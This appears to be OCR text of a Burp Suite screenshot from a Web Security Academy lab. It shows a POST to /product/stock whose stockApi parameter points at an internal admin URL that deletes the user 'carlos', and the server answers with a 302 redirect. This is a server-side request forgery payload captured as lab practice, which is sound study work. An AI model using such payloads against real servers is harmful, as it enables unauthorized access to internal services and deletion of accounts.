 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a4b008c0351981e8023354c00ad0099.web-security-academy.net
3 Cookie: session=KiclbU5t9MpwlC3Y8Xzg4RhfniD25x5F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4b008c0351981e8023354c00ad0099.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
11 Origin: https://0a4b008c0351981e8023354c00ad0099.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.33:8080/admin/delete?username='carlos'
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.33:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6